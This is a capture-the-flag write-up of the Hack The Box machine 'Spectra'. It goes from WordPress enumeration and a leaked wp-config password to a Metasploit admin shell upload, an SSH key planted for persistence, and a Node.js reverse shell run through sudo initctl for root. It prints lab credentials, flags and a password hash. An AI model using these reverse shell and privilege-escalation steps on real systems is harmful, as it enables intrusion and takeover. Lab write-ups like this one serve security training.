| Name | Spectra |
| Difficulty | Easy | |
| Release Date | 2021-02-27 | |
| Retired Date | 2021-06-26 | |
| IP Address | 10.10.10.229 | |
| OS | ChromeOS | |
| Points | 20 |
foothold
As usual, we start with nmap to identify the services running on the box, and then continue from there.
$ nmap -p- -sV 10.10.10.229
Starting Nmap 7.80 ( https://nmap.org ) at 2021-05-29 15:50 WEST
Nmap scan report for 10.10.10.229
Host is up (0.051s latency).
Not shown: 65531 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.1 (protocol 2.0)
80/tcp open http nginx 1.17.4
3306/tcp open mysql MySQL (unauthorized)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 55.86 seconds
This time, besides the usual 22 and 80 ports, we have a 3306 (MySQL/MariaDB) port published too, but let’s not jump into rushed “conclusions” and check the website first.
Opening up the website turns up with some placeholder to and “Issue Tracker” and a “Test” website:

The first one (on the left) looks like a WordPress site that doesn’t have much content in it yet, or even customization. The second, throws up an error connecting to the database, so I just assumed it was a configuration error on another Wordpress site.
I looked around the working one for some time trying to get some kind of a hint on what could be the next step, and even run a wpscan on the site:
$ wpscan --url http://spectra.htb/main/
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.17
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://spectra.htb/main/ [10.10.10.229]
[+] Started: Sat May 29 15:56:33 2021
Interesting Finding(s):
[+] Headers
| Interesting Entries:
| - Server: nginx/1.17.4
| - X-Powered-By: PHP/5.6.40
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://spectra.htb/main/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://spectra.htb/main/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://spectra.htb/main/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.4.2 identified (Insecure, released on 2020-06-10).
| Found By: Rss Generator (Passive Detection)
| - http://spectra.htb/main/?feed=rss2, <generator>https://wordpress.org/?v=5.4.2</generator>
| - http://spectra.htb/main/?feed=comments-rss2, <generator>https://wordpress.org/?v=5.4.2</generator>
|
| [!] 2 vulnerabilities identified:
|
| [!] Title: WordPress 4.7-5.7 - Authenticated Password Protected Pages Exposure
| Fixed in: 5.4.5
| References:
| - https://wpscan.com/vulnerability/6a3ec618-c79e-4b9c-9020-86b157458ac5
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-29450
| - https://wordpress.org/news/2021/04/wordpress-5-7-1-security-and-maintenance-release/
| - https://blog.wpscan.com/2021/04/15/wordpress-571-security-vulnerability-release.html
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-pmmh-2f36-wvhq
| - https://core.trac.wordpress.org/changeset/50717/
| - https://www.youtube.com/watch?v=J2GXmxAdNWs
|
| [!] Title: WordPress 3.7 to 5.7.1 - Object Injection in PHPMailer
| Fixed in: 5.4.6
| References:
| - https://wpscan.com/vulnerability/4cd46653-4470-40ff-8aac-318bee2f998d
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-36326
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-19296
| - https://github.com/WordPress/WordPress/commit/267061c9595fedd321582d14c21ec9e7da2dcf62
| - https://wordpress.org/news/2021/05/wordpress-5-7-2-security-release/
| - https://github.com/PHPMailer/PHPMailer/commit/e2e07a355ee8ff36aba21d0242c5950c56e4c6f9
| - https://www.wordfence.com/blog/2021/05/wordpress-5-7-2-security-release-what-you-need-to-know/
| - https://www.youtube.com/watch?v=HaW15aMzBUM
[+] WordPress theme in use: twentytwenty
| Location: http://spectra.htb/main/wp-content/themes/twentytwenty/
| Last Updated: 2021-03-09T00:00:00.000Z
| Readme: http://spectra.htb/main/wp-content/themes/twentytwenty/readme.txt
| [!] The version is out of date, the latest version is 1.7
| Style URL: http://spectra.htb/main/wp-content/themes/twentytwenty/style.css?ver=1.2
| Style Name: Twenty Twenty
| Style URI: https://wordpress.org/themes/twentytwenty/
| Description: Our default theme for 2020 is designed to take full advantage of the flexibility of the block editor...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.2 (80% confidence)
| Found By: Style (Passive Detection)
| - http://spectra.htb/main/wp-content/themes/twentytwenty/style.css?ver=1.2, Match: 'Version: 1.2'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:02 <================================================================================> (137 / 137) 100.00% Time: 00:00:02
[i] No Config Backups Found.
[+] WPScan DB API OK
| Plan: free
| Requests Done (during the scan): 2
| Requests Remaining: 23
[+] Finished: Sat May 29 15:56:43 2021
[+] Requests Done: 174
[+] Cached Requests: 5
[+] Data Sent: 44.168 KB
[+] Data Received: 362.702 KB
[+] Memory used: 203.441 MB
[+] Elapsed time: 00:00:09
Out of all that information, it looks the site has 2 vulnerabilities:
- Authenticated Password Protected Pages Exposure (CVE-2021-29450)
- Object Injection in PHPMailer (CVE-2018-19296 and CVE-2020-36326)
The first one didn’t look much interesting, but the second one looked nice for one to try. Maybe Metasploit has an exploit for it?
msf6 > search phpmailer
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/phpmailer_arg_injection 2016-12-26 manual No PHPMailer Sendmail Argument Injection
1 exploit/unix/webapp/wp_phpmailer_host_header 2017-05-03 average Yes WordPress PHPMailer Host Header Command Injection
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/webapp/wp_phpmailer_host_header
Kewl! Looks like it does. So let’s try it out:
msf6 > use 1
[*] Using configured payload linux/x64/meterpreter_reverse_https
msf6 exploit(unix/webapp/wp_phpmailer_host_header) > show options
Module options (exploit/unix/webapp/wp_phpmailer_host_header):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machi
ne or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The base path to the wordpress application
USERNAME admin yes WordPress username
Payload options (linux/x64/meterpreter_reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The local listener hostname
LPORT 8443 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 WordPress 4.6 / Exim
Oh bummer ☹️. Looks like we need the a username (and password of course) to execute this exploit. Oh well. The username is easy, the site does actually have a post that the author is “administrator”, so that is the easy part. But how can we get his password?! Time to take a look at the other “test” website.
I noticed the link is actually to the index.php file of the site, so I just tried to remove the index.php part to see if there was anything else there and….

DIRECTORY LISTING ENABLED MAMMA! 🥳 What can we find here 🧐? Well, that wp-config.php.save file looks interesting 😇
1<?php
2/**
3 * The base configuration for WordPress
4 *
5 * The wp-config.php creation script uses this file during the
6 * installation. You don't have to use the web site, you can
7 * copy this file to "wp-config.php" and fill in the values.
8 *
9 * This file contains the following configurations:
10 *
11 * * MySQL settings
12 * * Secret keys
13 * * Database table prefix
14 * * ABSPATH
15 *
16 * @link https://wordpress.org/support/article/editing-wp-config-php/
17 *
18 * @package WordPress
19 */
20
21// ** MySQL settings - You can get this info from your web host ** //
22/** The name of the database for WordPress */
23define( 'DB_NAME', 'dev' );
24
25/** MySQL database username */
26define( 'DB_USER', 'devtest' );
27
28/** MySQL database password */
29define( 'DB_PASSWORD', 'devteam01' );
30
31/** MySQL hostname */
32define( 'DB_HOST', 'localhost' );
33
34/** Database Charset to use in creating database tables. */
35define( 'DB_CHARSET', 'utf8' );
36
37/** The Database Collate type. Don't change this if in doubt. */
38define( 'DB_COLLATE', '' );
39
40/**#@+
41 * Authentication Unique Keys and Salts.
42 *
43 * Change these to different unique phrases!
44 * You can generate these using the {@link https://api.wordpress.org/secret-key/1.1/salt/ WordPress.org secret-key service}
45 * You can change these at any point in time to invalidate all existing cookies. This will force all users to have to log in again.
46 *
47 * @since 2.6.0
48 */
49define( 'AUTH_KEY', 'put your unique phrase here' );
50define( 'SECURE_AUTH_KEY', 'put your unique phrase here' );
51define( 'LOGGED_IN_KEY', 'put your unique phrase here' );
52define( 'NONCE_KEY', 'put your unique phrase here' );
53define( 'AUTH_SALT', 'put your unique phrase here' );
54define( 'SECURE_AUTH_SALT', 'put your unique phrase here' );
55define( 'LOGGED_IN_SALT', 'put your unique phrase here' );
56define( 'NONCE_SALT', 'put your unique phrase here' );
57
58/**#@-*/
59
60/**
61 * WordPress Database Table prefix.
62 *
63 * You can have multiple installations in one database if you give each
64 * a unique prefix. Only numbers, letters, and underscores please!
65 */
66$table_prefix = 'wp_';
67
68/**
69 * For developers: WordPress debugging mode.
70 *
71 * Change this to true to enable the display of notices during development.
72 * It is strongly recommended that plugin and theme developers use WP_DEBUG
73 * in their development environments.
74 *
75 * For information on other constants that can be used for debugging,
76 * visit the documentation.
77 *
78 * @link https://wordpress.org/support/article/debugging-in-wordpress/
79 */
80define( 'WP_DEBUG', false );
81
82/* That's all, stop editing! Happy publishing. */
83
84/** Absolute path to the WordPress directory. */
85if ( ! defined( 'ABSPATH' ) ) {
86 define( 'ABSPATH', __DIR__ . '/' );
87}
88
89/** Sets up WordPress vars and included files. */
90require_once ABSPATH . 'wp-settings.php';OH! A password! If only this could be the administrator user password. I guess it doesn’t hurt to try.
YAY me! 🥳 Ok, if this is the password, maybe now we can use that exploit we found earlier.
msf6 exploit(unix/webapp/wp_phpmailer_host_header) > set lhost 10.10.14.234
lhost => 10.10.14.234
msf6 exploit(unix/webapp/wp_phpmailer_host_header) > set rhost 10.10.10.229
rhost => 10.10.10.229
msf6 exploit(unix/webapp/wp_phpmailer_host_header) > set targeturi /main
targeturi => /main
msf6 exploit(unix/webapp/wp_phpmailer_host_header) > set username administrator
username => administrator
msf6 exploit(unix/webapp/wp_phpmailer_host_header) > set password devteam01
password => devteam01
msf6 exploit(unix/webapp/wp_phpmailer_host_header) > exploit
[*] Started HTTPS reverse handler on https://10.10.14.234:8443
[*] Generating wget command stager
[*] Using URL: http://0.0.0.0:8080/oekjopfv
[*] Local IP: http://10.10.14.234:8080/oekjopfv
[*] Generating and sending Exim prestager
[-] Exploit aborted due to failure: no-access: WordPress username may be incorrect
[*] Server stopped.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/wp_phpmailer_host_header) >
Oh well, didn’t work. Maybe the box doesn’t even have Exim installed. But wait, we’re actually admin on the site. We can do whatever we want with it, even uploading some nasty stuff! Luckily for us, Metasploit has a nice exploit that uploads a shell to a WP website if we have control of an admin account. So let’s just use that.
msf6 exploit(unix/webapp/wp_phpmailer_host_header) > use exploit/unix/webapp/wp_admin_shell_upload
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_admin_shell_upload) > show options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set lhost 10.10.14.234
lhost => 10.10.14.234
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set rhost 10.10.10.229
rhost => 10.10.10.229
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set targeturi /main
targeturi => /main
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set username administrator
username => administrator
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set password devteam01
password => devteam01
msf6 exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 10.10.14.234:4444
[*] Authenticating with WordPress using administrator:devteam01...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /main/wp-content/plugins/vZLPZPTwbJ/wscnjyzalB.php...
[*] Sending stage (39282 bytes) to 10.10.10.229
[+] Deleted wscnjyzalB.php
[+] Deleted vZLPZPTwbJ.php
[+] Deleted ../vZLPZPTwbJ
[*] Meterpreter session 1 opened (10.10.14.234:4444 -> 10.10.10.229:41072) at 2021-05-29 21:35:11 +0100
meterpreter > shell
Process 6340 created.
Channel 0 created.
sh: 0: getcwd() failed: No such file or directory
sh: 0: getcwd() failed: No such file or directory
id
uid=20155(nginx) gid=20156(nginx) groups=20156(nginx)
And we got our first shell that is running as the nginx user. Now to do some sniffing around to try and see which users are on the box.
grep sh /etc/passwd
root:x:0:0:root:/root:/bin/bash
shill:!:20104:20104:user for the connection manager:/dev/null:/bin/false
chronos:x:1000:1000:system_user:/home/chronos/user:/bin/bash
sshd:!:204:204:ssh daemon:/dev/null:/bin/false
crash:!:20137:20137:Crash reporter daemon.:/dev/null:/bin/false
fuse-sshfs:!:305:305:FUSE-based SFTP client:/dev/null:/bin/false
shill-crypto:!:237:237:shill's crypto-util:/dev/null:/bin/false
shill-scripts:!:295:295:shill's debug scripts (when run via debugd):/dev/null:/bin/false
nginx:x:20155:20156::/home/nginx:/bin/bash
katie:x:20156:20157::/home/katie:/bin/bash
Ok. I guess we need to switch over to katie but how? Wait a minute. nginx user has a shell (notice the /bin/bash at the end)?! I’ll add my ssh key to the authorized_keys file and try to login 🤞.
cd
ls
log
cd .ssh/
ls
echo "ssh-ed25519 <TRIMMED OUT> r3pek" >> authorized_keys
$ ssh nginx@spectra.htb
nginx@spectra ~ $ whoami
nginx
nginx@spectra ~ $ pwd
/home/nginx
nginx@spectra ~ $
Good! Foothold accomplished!
user flag
Now, we’re on the wrong user to get the flag, and looking around we can see that the flag is actually on the katie user:
nginx@spectra ~ $ ls -lh /home/katie
total 8.0K
drwxr-xr-x 2 katie katie 4.0K Jan 15 15:55 log
-r-------- 1 katie katie 33 Feb 2 15:57 user.txt
The nginx user doesn’t have much access to anything, so I decided to run the linpeas.sh script to maybe identify something that I’m missing on my enumeration of the system. The linpeas report is rather big and exhaustive so, I’ll just leave it here for you to download and check it out if you want.
Looking at 2351 lines of the report might get one dizzy, and you’ll just have to look everything again because you might have missed something. In one of my re-reads I noticed this lines:
[+] Autologin Files
/home/nginx/.ssh/authorized_keysn/etc/autologin
/etc/autologin/passwd
-rw-r--r-- 1 root root 19 Feb 3 16:43 /etc/autologin/passwd
SummerHereWeCome!!
So, the autologin kicks in and that’s the password for the login. Well, there’s only one user on the box, so maybe that’s katie’s password.
Let’s try in out:
$ ssh katie@spectra.htb
(katie@spectra.htb) Password:
katie@spectra ~ $ cat user.txt
e89d27fe195e9114ffa72ba8913a6130
BINGO! User flag accomplished 🥳
root flag
Now that we have the user flag with us, time to move for the root flag 🏃! What can we execute with sudo for example?
$ sudo -l
User katie may run the following commands on spectra:
(ALL) SETENV: NOPASSWD: /sbin/initctl
Cool, we can manage services on the box. What kind of services there is here?
$ sudo initctl list
crash-reporter-early-init stop/waiting
cups-clear-state stop/waiting
dbus_session stop/waiting
failsafe-delay stop/waiting
fwupdtool-activate stop/waiting
send-reclamation-metrics stop/waiting
smbproviderd stop/waiting
tpm_managerd start/running, process 835
udev start/running, process 238
test stop/waiting
test1 stop/waiting
autologin stop/waiting
boot-services start/running
cryptohome-proxy stop/waiting
cryptohomed-client stop/waiting
fixwireless stop/waiting
fwupdtool-getdevices stop/waiting
googletts stop/waiting
ippusb stop/waiting
memd start/running, process 2953
ml-service stop/waiting
neverware_write_running_from_file stop/waiting
avahi start/running, process 2007
boot-update-firmware start/running
cras start/running, process 1999
crosdns stop/waiting
cupsd stop/waiting
failsafe start/running
modemmanager start/running, process 2010
permission_broker start/running, process 1965
send-mount-encrypted-metrics stop/waiting
usbguard stop/waiting
test7 stop/waiting
anomaly-detector start/running, process 2655
cups-pre-upstart-socket-bridge stop/waiting
dbus start/running, process 654
image-burner stop/waiting
ippusb-post-upstart-socket-bridge stop/waiting
log-bootid-on-boot stop/waiting
network-services start/running
oobe_config_restore stop/waiting
pca_agentd start/running, process 1132
send-powerwash-count stop/waiting
test6 stop/waiting
autoinstall stop/waiting
crx-import stop/waiting
eeti-gtouch stop/waiting
file_attrs_cleaner_tool stop/waiting
flatpak_daemon stop/waiting
halt stop/waiting
imageloader stop/waiting
login stop/waiting
pre-shutdown stop/waiting
rc-local start/running, process 711
reboot stop/waiting
regulatory-domain stop/waiting
send-recovery-metrics stop/waiting
trunksd stop/waiting
ui-collect-machine-info stop/waiting
virtualbox stop/waiting
test5 stop/waiting
install-logs stop/waiting
metrics_daemon start/running, process 2933
metrics_library start/running
shill-start-user-session stop/waiting
sommelier stop/waiting
wpasupplicant start/running, process 757
test4 stop/waiting
test10 stop/waiting
activate_date start/running, process 2713
attestationd start/running, process 1731
cleanup-shutdown-logs stop/waiting
dlm-resume stop/waiting
flatpak_update stop/waiting
p2p stop/waiting
rt-limits stop/waiting
seneschal stop/waiting
ui-init-late stop/waiting
boot-complete start/running
bootlockboxd stop/waiting
crash-boot-collect stop/waiting
crash-sender start/running, process 1909
cros_healthd start/running, process 3638
neverware_fixsnd stop/waiting
pepper-flash-player stop/waiting
send-boot-mode stop/waiting
tpm-probe stop/waiting
lockbox-cache start/running
pre-startup stop/waiting
startup stop/waiting
ui-respawn stop/waiting
uinput stop/waiting
usbguard-wrapper stop/waiting
cgroups stop/waiting
chapsd start/running, process 818
conntrackd stop/waiting
cros_configfs start/running
iptables stop/waiting
machine-info stop/waiting
neverware_dmi_logger stop/waiting
patchpanel start/running, process 1912
pstore stop/waiting
trace_marker-test stop/waiting
test9 stop/waiting
bluetoothlog stop/waiting
boot-alert-ready stop/waiting
boot-splash stop/waiting
brltty stop/waiting
cryptohomed start/running, process 1056
lorgnette stop/waiting
neverware_fixnet stop/waiting
powerd stop/waiting
preload-network stop/waiting
pulseaudio stop/waiting
sysrq-init stop/waiting
system-proxy stop/waiting
upstart-socket-bridge start/running, process 2074
test8 stop/waiting
crash-reporter stop/waiting
debugd stop/waiting
ip6tables stop/waiting
ippusb-pre-upstart-socket-bridge stop/waiting
openssh-server stop/waiting
send-kernel-errors stop/waiting
shill-stop-user-session stop/waiting
tcsd start/running
tlsdated start/running, process 2712
tracefs-init stop/waiting
authpolicyd stop/waiting
check_for_plugin_updates stop/waiting
chunneld stop/waiting
cryptohome-update-userdataauth start/running, process 1964
kerberosd stop/waiting
logout stop/waiting
mount-encrypted stop/waiting
shill start/running, process 1115
swap stop/waiting
trim stop/waiting
udev-trigger stop/waiting
cpufreq stop/waiting
cros-machine-id-regen-periodic start/running, process 2543
cups-post-upstart-socket-bridge stop/waiting
neverware-client-id stop/waiting
report-power-metrics stop/waiting
send-disk-metrics stop/waiting
system-services start/running
update-engine start/running, process 2036
vm_concierge stop/waiting
btdispatch start/running, process 2663
cros-machine-id-regen-network stop/waiting
dlm stop/waiting
ext-pci-drivers-allowlist stop/waiting
firmware-version stop/waiting
flatpak stop/waiting
fwupdtool-update stop/waiting
imageloader-shutdown stop/waiting
mtpd stop/waiting
send-boot-metrics stop/waiting
send-hardware-info stop/waiting
vm_cicerone stop/waiting
vmlog_forwarder stop/waiting
bluetoothd start/running, process 2656
cros-disks stop/waiting
shill-event stop/waiting
shill_respawn stop/waiting
syslog start/running, process 663
udev-trigger-early stop/waiting
test3 stop/waiting
dlm-suspend stop/waiting
init-homedirs stop/waiting
install-completed start/running
journald start/running, process 550
log-rotate start/running, process 2099
neverware_daemon start/running, process 1930
neverware_fixhw stop/waiting
oobe_config_save stop/waiting
report-boot-complete stop/waiting
send-uptime-metrics stop/waiting
ui stop/waiting
ureadahead stop/waiting
usb_bouncer stop/waiting
test2 stop/waiting
Damn, that list is big! Is this na NASA box or something?! Nah, doesn’t look like it. Looking at it, besides the test* services in there, nothing looks like out of ordinary here, but we might be wrong. Anyway, let’s just check out those “tests”.
katie@spectra ~ $ ls /etc/init/test*
/etc/init/test.conf /etc/init/test10.conf /etc/init/test3.conf /etc/init/test5.conf /etc/init/test7.conf /etc/init/test9.conf
/etc/init/test1.conf /etc/init/test2.conf /etc/init/test4.conf /etc/init/test6.conf /etc/init/test8.conf
katie@spectra ~ $ cat /etc/init/test.conf
description "Test node.js server"
author "katie"
start on filesystem or runlevel [2345]
stop on shutdown
script
export HOME="/srv"
echo $$ > /var/run/nodetest.pid
exec /usr/local/share/nodebrew/node/v8.9.4/bin/node /srv/nodetest.js
end script
pre-start script
echo "[`date`] Node Test Starting" >> /var/log/nodetest.log
end script
pre-stop script
rm /var/run/nodetest.pid
echo "[`date`] Node Test Stopping" >> /var/log/nodetest.log
end script
Well, they all do the same thing. Basically, they just execute whatever it is in /srv/nodetest.js
katie@spectra ~ $ cd /srv
katie@spectra /srv $ ls -lh
total 4.0K
-rwxrwxr-x 1 root developers 251 Jun 29 2020 nodetest.js
katie@spectra /srv $ groups
katie developers
katie@spectra /srv $ cat nodetest.js
var http = require("http");
http.createServer(function (request, response) {
response.writeHead(200, {'Content-Type': 'text/plain'});
response.end('Hello World\n');
}).listen(8081);
console.log('Server running at http://127.0.0.1:8081/');
Doesn’t do much at the moment. Just opens up listener on port 8081 that “spits” out “Hello World\n” to to everyone that connect’s to it. Thing is, we can change this file because we’re in the developers group. What if 🤔
With just a quick google, I found a nodejs reverse shell I could use to replace that file’s contents:
(function(){
var net = require("net"),
cp = require("child_process"),
sh = cp.spawn("/bin/sh", []);
var client = new net.Socket();
client.connect(8080, "192.168.33.1", function(){
client.pipe(sh.stdin);
sh.stdout.pipe(client);
sh.stderr.pipe(client);
});
return /a/; // Prevents the Node.js application form crashing
})();
A quick edit to update the port and IP address that I want it to connect to, and let’s try and see if it works 😉.
katie@spectra /srv $ sudo initctl start test
test start/running, process 7054
katie@spectra /srv $
$ nc -nlvp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.229.
Ncat: Connection from 10.10.10.229:39646.
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls
main
nodetest.js
root.txt
script.sh
startup
test.conf
cat root.txt
d44519713b889d5e1f9e536d0c6df2fc
There you have it! root flag is all ours! 💪
root password hash
$1$lchcuPsn$BgyskySIi0hFMF4/v7S53.